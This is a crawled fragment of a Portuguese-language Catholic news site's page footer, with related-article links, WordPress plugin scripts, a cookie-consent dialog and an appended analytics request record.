            <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/o-papa-cessem-os-combates-e-se-dedique-todo-esforco-nas-negociacoes/" rel="bookmark" title="O Papa: cessem os combates e se dedique todo esforço nas negociações">O Papa: cessem os combates e se dedique todo esforço nas...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T00:41:40+00:00" >10 de novembro de 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tvkefas.com.br/nesta-segunda-os-trabalhos-da-cop30-em-belem-a-contribuicao-da-igreja-catolica/" rel="bookmark" class="td-image-wrap" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica"><img class="entry-thumb" src="[data-uri]" alt="" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762731640_cq5dam.thumbnail.cropped.1500.844-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/nesta-segunda-os-trabalhos-da-cop30-em-belem-a-contribuicao-da-igreja-catolica/" rel="bookmark" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica">Nesta segunda os trabalhos da COP30, em Belém: a contribuição da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T20:40:38+00:00" >9 de novembro de 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tvkefas.com.br/correios-do-vaticano-lancam-novos-selos-sobre-as-ultimas-viagens-de-francisco-e-o-natal-de-2025/" rel="bookmark" class="td-image-wrap" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762717214_cq5dam.thumbnail.cropped.1500.844-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/correios-do-vaticano-lancam-novos-selos-sobre-as-ultimas-viagens-de-francisco-e-o-natal-de-2025/" rel="bookmark" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025">Correios do Vaticano lançam novos selos sobre as últimas viagens de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T16:40:11+00:00" >9 de novembro de 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 69117b24d8ea2
    -->

    <link rel='stylesheet' id='rs-plugin-settings-css' href='https://tvkefas.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://tvkefas.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/tvkefas.com.br\/wp-admin\/admin-ajax.php","post_id":"9187","plugin_dir":"https:\/\/tvkefas.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"1000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://tvkefas.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744657523" id="akismet-frontend-js"></script>
<script></script>
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://tvkefas.com.br/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="TV Kefas"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Visão geral da privacidade">
    <span class="gdpr-nav-tab-title">Visão geral da privacidade</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Visão geral da privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este site utiliza cookies para que possamos lhe proporcionar a melhor experiência de usuário possível. As informações dos cookies são armazenadas no seu navegador e desempenham funções como reconhecê-lo quando você retorna ao nosso site e ajudar nossa equipe a entender quais seções do site você considera mais interessantes e úteis.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>O Cookie <strong>Estritamente Necessário</strong> deve estar sempre ativado para que possamos salvar suas preferências de configuração de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Se desativar este cookie, não poderemos guardar as suas preferências. Isto significa que sempre que visitar este website terá de ativar ou desativar novamente os cookies.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1970683842&t=pageview&_s=1&dl=https%3A%2F%2Ftvkefas.com.br%2Fpapa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania%2F&ul=en-us%40posix&dt=Papa%20Francisco%20e%20o%20sorriso%20das%20crian%C3%A7as%20ucranianas%20acolhidas%20na%20Camp%C3%A2nia%20-%20TV%20Kefas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2019488335&gjid=304237630&cid=920378861.1762753319&tid=UA-157650888-1&_gid=586926020.1762753319&_r=1&_slc=1&z=1526690685
body_size: -450
content:
2,cG-Y9Q4LXLNG3